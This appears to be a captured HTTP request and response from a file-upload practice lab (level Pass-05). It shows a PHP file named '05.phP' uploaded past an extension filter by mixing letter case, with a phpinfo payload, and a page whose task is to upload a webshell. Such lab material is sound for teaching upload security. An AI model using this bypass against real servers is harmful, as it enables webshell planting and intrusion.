 POST /bachang/shangchuan/Pass-05/index.php HTTP/1.1
Host: 192.168.3.8
Content-Length: 322
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ9TG7NIHElohE2Ex
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-05/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryJ9TG7NIHElohE2Ex
Content-Disposition: form-data; name="upload_file"; filename="05.phP"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryJ9TG7NIHElohE2Ex
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryJ9TG7NIHElohE2Ex--
? < + > Type a search term 0 matches
href="/bachang/shangchuan/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/bachang/shangchuan/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/bachang/shangchuan/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201907251708503930.phP" width="250px" />
</div>
</li>
? < + > Type a search term 0 matches